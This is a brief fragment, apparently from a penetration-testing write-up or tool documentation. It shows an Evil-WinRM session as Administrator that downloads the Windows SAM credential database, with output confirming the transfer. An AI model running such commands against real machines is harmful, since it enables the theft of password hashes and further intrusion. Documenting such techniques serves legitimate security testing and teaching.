 *Evil-WinRM* PS C:\Users\Administrator\Documents> download C:\Windows\System32\config\SAM
Info: Downloading C:\Windows\System32\config\SAM to SAM
Data: 48 KB of 48 KB
Info: Download successful!